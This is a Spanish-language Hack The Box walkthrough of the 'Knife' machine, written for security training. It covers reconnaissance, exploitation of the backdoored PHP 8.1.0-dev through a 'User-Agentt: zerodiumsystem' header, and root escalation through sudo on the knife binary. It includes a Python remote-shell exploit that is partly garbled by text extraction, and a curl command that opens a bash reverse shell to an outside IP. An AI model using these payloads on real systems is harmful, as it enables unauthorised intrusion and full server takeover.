

**MAQUINA KNIFE – HACK THE BOX**

## **Topics**

- **Backdoor in PHP 8.1.0-dev (RCE)**
- **Abusing The Knife Binary - sudoers (Local Privilege Escalation)**

Iniciamos comprobando conectividad con el host víctima.

\$ping -c 1 10.10.10.242

```
ping -c 1 10.10.10.242
PING 10.10.10.242 (10.10.10.242) 56(84) bytes of data.<br>64 bytes from 10.10.10.242: icmp_seq=1 ttl=63 time=80.6 ms
--- 10.10.10.242 ping statistics --
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 80.551/80.551/80.551/0.000 ms
```
Ahora que se que tengo alcance con el host, voy a realizar un escaneo con NMAP.

## \$nmap -p- --open -sCV -n -v -sS 10.10.10.242



Puerto 22/tcp y 80/tcp

Veamos tecnologías

Whatweb [http://10.10.10.242](http://10.10.10.242/)

```
) whatweb http://10.10.10.242<br>http://10.10.10.242 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubunt<br>u Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.242], PHP[8.1.0-dev], Script, Title[Emergent<br>Medical I
            \blacktriangleright \blacktriangleright \land /Do/H/k/nmap \blacktriangleright\bullet
```
Vemos que la web nos interpreta PHP y tenemos una versión 8.1.0-dev

Vere de que trata la pagina web ya que por el puerto 22 no cueto con credenciales válidas para poder pasar.



Es una página estática donde no tiene activo ningún apartado que pueda testear por lo cual intentare encontrar directorios o archivos expuestos con gobuster.



Sin resultados

Veamos las versiones encontradas, posiblemente exista algo.

Bueno al parecer PHP 8.1.0-dev se lanzo con una puerta trasera (backdoor), en la cabecera "User-Agent" (RCE)

PHP versión 8.1.0-dev se lanzó con una puerta trasera el 28 de marzo de 2021, pero la puerta trasera se descubrió y eliminó rápidamente. Si esta versión de PHP se ejecuta en un servidor, un atacante puede ejecutar código arbitrario enviando el encabezado User-Agentt.

El código original se restauró después de que se descubrió el problema, pero luego se manipuló por segunda vez. La brecha habría creado una puerta trasera en cualquier sitio web que ejecutara la versión comprometida de PHP, lo que permitiría a los piratas informáticos realizar la ejecución remota de código en el sitio.

## **EXPLOTACIÓN**

Vamos analizar un poco el exploit creado en python3 para entablar una reverse shell.

```
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n^n)
request = requests.Session()response = request.get(host)if str(response) == 'cResponse [200] >':print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
       while 1:
           cmd = input("$ ")headers = \{"User-Agent": "Mozilla/5.0 (X11; Linux x86 64; rv:78.0) Gecko/20100101 Firefox/78.0",
           "User-Agentt": "zerodiumsystem('" + cmd + "');"
           response = request.get(host, headers = headers, allow_redirects = False)
           current_page = response.text
           stdout = current_page.split('<!DOCTYPE html>',1)
           text = print(stdout[0])except KeyboardInterrupt:
       print("Exiting...")
       exit
else:
    print("\r"')print(response)
```
Al parecer como se menciona en la descripción del exploit, el RCE se contempla directamente en la cabecera "User-Agent": "zerodiumsystem('payload')", intentare adaptar esa sintaxis para obtener una concha reversa.

1-

curl -s "http://10.10.10.242/" -H "User-Agentt: zerodiumsystem('bash -c \"bash -i >& /dev/tcp/10.10.16.14/4444 0>&1\"');"

2- me pongo en escucha con nc por el puerto 4444

Resultados:



PWNED, gane acceso como el usuario james.

## **ESCALADA DE PRIVILEGIOS**

Al parecer el usuario james tiene un privilegio asignado a nivel SUDOERS, puede ejecutar como el usuario root el binario knife sin proporcionar password



Si echamos un vistazo a<https://gtfobins.github.io/gtfobins/knife/#sudo> existe una manera de escalar privilegios, abusando de este binario para convertirnos en el usuario root.



sudo /usr/bin/knife exec -E 'exec "/bin/bash"'

ejecutamos las instrucciones para escalar privilegios.

